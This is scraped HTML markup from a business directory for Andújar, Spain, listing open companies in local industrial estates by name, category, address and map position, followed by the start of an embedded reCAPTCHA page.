													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Brillante" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-brillante/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/salud-bienestar-ocio/" class="pflticon"><span class="pficonltype" style="background-color:#c2d11d;"><i class="flaticon-heart288" style="color:#ffffff;"></i></span><span class="pflticonname">Salud, bienestar y ocio</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6333" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6333" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6333" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6258" data-lat="38.029892147797305" data-lng="-4.067505598068237" data-icon="<div class='pfcat96-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-stack21'></i></div>" data-title="Antonio Caño" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/antonio-cano/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/antonio-cano/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/antonio-cano/">Antonio Caño</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/decoracion/" class="pflticon"><span class="pficonltype" style="background-color:#8224e3;"><i class="flaticon-stack21" style="color:#ffffff;"></i></span><span class="pflticonname">Decoración</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6258" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6258" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6258" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6244" data-lat="38.03039512084631" data-lng="-4.065819829702377" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Autocares Xauen Bus" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/autocares-xauen-bus/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/autocares-xauen-bus/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/autocares-xauen-bus/">Autocares Xauen Bus</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6244" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6244" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6244" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6243" data-lat="38.0306993538636" data-lng="-4.065025895833969" data-icon="<div class='pfcat96-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-stack21'></i></div>" data-title="Fabian Mezquita Centeno" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/fabian-mezquita-centeno/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/fabian-mezquita-centeno/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/fabian-mezquita-centeno/">Fabian Mezquita Centeno</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/decoracion/" class="pflticon"><span class="pficonltype" style="background-color:#8224e3;"><i class="flaticon-stack21" style="color:#ffffff;"></i></span><span class="pflticonname">Decoración</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6243" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6243" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6243" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6242" data-lat="38.02971721197303" data-lng="-4.0643057227134705" data-icon="<div class='pfcat96-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-stack21'></i></div>" data-title="Carpintería de madera" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/carpinteria-de-madera/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/carpinteria-de-madera/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/carpinteria-de-madera/">Carpintería de madera</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/decoracion/" class="pflticon"><span class="pficonltype" style="background-color:#8224e3;"><i class="flaticon-stack21" style="color:#ffffff;"></i></span><span class="pflticonname">Decoración</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6242" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6242" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6242" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6241" data-lat="38.03023032746932" data-lng="-4.063856452703476" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Transportes J Aguilera" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/transportes-j-aguilera/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/transportes-j-aguilera/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/transportes-j-aguilera/">Transportes J Aguilera</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6241" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6241" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6241" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6240" data-lat="38.02956269929021" data-lng="-4.068319648504257" data-icon="<div class='pfcat96-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-stack21'></i></div>" data-title="Carpintería en general Decomar" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/carpinteria-en-general-decomar/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2018/02/decomar-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2018/02/decomar.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/carpinteria-en-general-decomar/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/carpinteria-en-general-decomar/">Carpintería en general Decomar</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/decoracion/" class="pflticon"><span class="pficonltype" style="background-color:#8224e3;"><i class="flaticon-stack21" style="color:#ffffff;"></i></span><span class="pflticonname">Decoración</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6240" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6240" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6240" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6233" data-lat="38.02992003595888" data-lng="-4.0650781989097595" data-icon="<div class='pfcat92-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-construction16'></i></div>" data-title="Francisco Expósito y otros SC" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/francisco-exposito-y-otros-sc/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/francisco-exposito-y-otros-sc/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/francisco-exposito-y-otros-sc/">Francisco Expósito y otros SC</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/construcciones-metalicas/" class="pflticon"><span class="pficonltype" style="background-color:#8e8c1d;"><i class="flaticon-construction16" style="color:#ffffff;"></i></span><span class="pflticonname">Construcciones metálicas</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6233" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6233" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6233" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6226" data-lat="38.029150992169455" data-lng="-4.066515862941742" data-icon="<div class='pfcat90-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-jacket2'></i></div>" data-title="Pauditex SLU" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/pauditex-slu/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/pauditex-slu/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/pauditex-slu/">Pauditex SLU</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/textil/" class="pflticon"><span class="pficonltype" style="background-color:#9b6d44;"><i class="flaticon-jacket2" style="color:#ffffff;"></i></span><span class="pflticonname">Textil</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6226" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6226" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6226" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6224" data-lat="38.032562612254516" data-lng="-4.056776762008667" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Inferca" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/inferca/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/inferca/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/inferca/">Inferca</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Victoria" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-victoria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6224" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6224" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6224" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li></ul><div class="pfajax_paginate" ><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://invertirenandujar.com/estado/abierta/?pfg_number=15&#038;pfg_orderby&#038;page=2&#038;grid=grid3&#038;from=topmap&#038;ohours">2</a></li>
	<li><a class="page-numbers" href="https://invertirenandujar.com/estado/abierta/?pfg_number=15&#038;pfg_orderby&#038;page=3&#038;grid=grid3&#038;from=topmap&#038;ohours">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://invertirenandujar.com/estado/abierta/?pfg_number=15&#038;pfg_orderby&#038;page=20&#038;grid=grid3&#038;from=topmap&#038;ohours">20</a></li>
	<li><a class="next page-numbers" href="https://invertirenandujar.com/estado/abierta/?pfg_number=15&#038;pfg_orderby&#038;page=2&#038;grid=grid3&#038;from=topmap&#038;ohours">Siguiente &raquo;</a></li>
</ul>
</div></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&co=aHR0cHM6Ly9pbnZlcnRpcmVuYW5kdWphci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wk4ftcu5ahdb
body_size: 48919
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
